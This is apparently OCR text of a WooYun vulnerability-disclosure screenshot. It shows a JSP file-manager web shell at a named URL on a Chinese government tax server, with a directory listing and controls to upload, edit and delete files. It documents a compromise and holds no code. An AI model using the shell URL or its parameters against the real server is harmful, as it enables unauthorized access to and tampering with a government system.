 bs.hnds.gov.cn/UserFiles/File/job1.jsp?action=filesystem&curPath=/usr/local/bea/user_projects/domains/dzsb/servers/ms1/stage/newdzsb/newdzsb
新建文件夹
文件系统
地址 /usr/local/bea/user_projects/domains/dzsb/servers/ms1/stage/newdzsb/newdz 转到
上级目录 创建目录 新建文件 删除 复制 重命名 上传文件
选择文件 未选择文件 上传
qysdsxssrDec.jsp <edit> 15523
modDataDis.jsp <edit> 15114
<cw> <dir> 4096
error_login.jsp <edit> 1518
tjDataDis.jsp <edit> 8724
modifyfctdsyzzDec.jsp <edit> 20093
dzResult.jsp <edit> 3887
login.jsptongzhi 605
tdzzsDecProcess.jsp <edit> 3245
head.html <edit> 2852
dzqqAdd.jsp <edit> 5433
dtree.js <edit> 12190
<js> <dir> 4096
sbQyjnPreDec.jsp <edit> 12811
qysdsDecProcess.jsp <edit> 2679
delData.jsp <edit> 3099
Nsr_Modify_pass.jsp <edit> 4244
fail.jsp <edit> 2495
grsdshzDec.jsp <edit> 25633
qysdsfbPreDec.jsp <edit> 6585
www.wooyun.org